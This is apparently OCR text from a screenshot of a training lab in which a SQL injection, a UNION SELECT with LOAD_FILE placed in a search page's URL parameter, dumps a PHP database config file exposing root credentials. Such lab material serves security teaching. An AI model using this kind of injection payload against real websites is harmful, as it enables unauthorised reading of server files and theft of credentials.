 Search Ports
Not secure
94.237.54.192:49065/search.php?port_code=cn%27+UNION+SELECT+1%2C+LOAD_FILE%28"%2Fvar%...
Guest
Search for a port:
Search
Port Code
Port City
Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4